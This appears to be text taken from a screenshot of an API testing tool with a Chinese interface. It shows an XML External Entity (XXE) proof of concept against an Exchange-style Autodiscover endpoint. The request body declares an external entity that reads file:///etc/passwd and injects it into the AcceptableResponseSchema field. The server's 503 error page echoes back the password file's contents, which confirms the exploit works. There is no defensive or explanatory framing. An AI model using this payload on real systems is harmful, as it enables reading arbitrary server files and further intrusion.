 POST https://192.168.8.130:7071/Autodiscover/Autodiscover.xml 发 送 保存
Params Body 1 Headers Cookies 前置操作 后置操作 Auth 设置 </>
none form-data x-www-form-urlencoded json xml raw binary GraphQL
格式化
1 <!DOCTYPE asd [
2 <!ELEMENT name ANY >
3 <!ENTITY asd SYSTEM "file:///etc/passwd" >]>
4 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
5 <Request>
6 <EMailAddress>asdasd@ad.com</EMailAddress>
7 <AcceptableResponseSchema>&asd;</AcceptableResponseSchema>
8 </Request>
9 </Autodiscover>
Body Cookie Header 4 控制台 实际请求
状态码: 503 耗时: 6 ms 大小: 4.17 K
Pretty Raw Preview Visualize HTML iso-8859-1
44
45 <body>
46 <h2>HTTP ERROR 503</h2>
47 <p>Problem accessing /service/autodiscover/Autodiscover.
xml. Reason:
48 <pre> Requested response schema not available
root:x:0:0:root:/root:/bin/bash
49 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
50 bin:x:2:2:bin:/bin:/usr/sbin/nologin
51 sys:x:3:3:sys:/dev:/usr/sbin/nologin
Cookie 管理